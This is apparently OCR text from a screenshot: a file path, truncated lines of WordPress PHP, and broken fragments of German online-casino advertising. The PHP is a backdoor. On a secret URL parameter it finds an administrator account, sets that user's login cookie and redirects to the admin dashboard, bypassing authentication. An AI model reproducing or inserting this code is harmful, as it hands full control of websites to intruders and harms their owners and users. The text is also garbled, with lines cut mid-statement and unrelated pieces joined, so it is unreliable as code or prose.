
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Spielsaal via
Handy-Gutsch
saldieren: Di